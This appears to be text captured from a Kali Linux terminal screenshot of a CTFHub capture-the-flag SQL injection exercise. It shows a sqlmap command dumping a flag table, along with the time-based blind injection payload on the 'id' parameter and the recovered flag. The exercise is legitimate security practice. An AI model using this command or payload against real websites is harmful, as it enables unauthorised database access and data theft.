 kali-linux-2024.3-vmware-a...
1 2 3 4 11:27
kali@kali: ~
File Actions Edit View Help
| flag | varchar(100) |
+--------+--------------+
[11:26:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge-194f9893e5cb89e8.sandbox.ctfhub.com'
[*] ending @ 11:26:37 /2024-12-26/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u"http://challenge-194f9893e5cb89e8.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag -C flag --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:26:55 /2024-12-26/
[11:26:56] [INFO] resuming back-end DBMS 'mysql'
[11:26:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6557 FROM (SELECT(SLEEP(5)))fFCE)
---
[11:26:56] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:26:56] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[11:26:56] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'sqli'
[11:26:56] [INFO] resumed: 1
[11:26:56] [INFO] resumed: ctfhub{b5b5a068
Database: sqli
Table: flag
[1 entry]
+-----------------+
| flag            |
+-----------------+
| ctfhub{b5b5a068 |
+-----------------+
[11:26:56] [INFO] table 'sqli.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/challenge-194f9893e5cb89e8.sandbox.ctfhub.com/dump/sqli/flag.csv'
[11:26:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge-194f9893e5cb89e8.sandbox.ctfhub.com'
[*] ending @ 11:26:56 /2024-12-26/
┌──(kali㉿kali)-[~]
└─$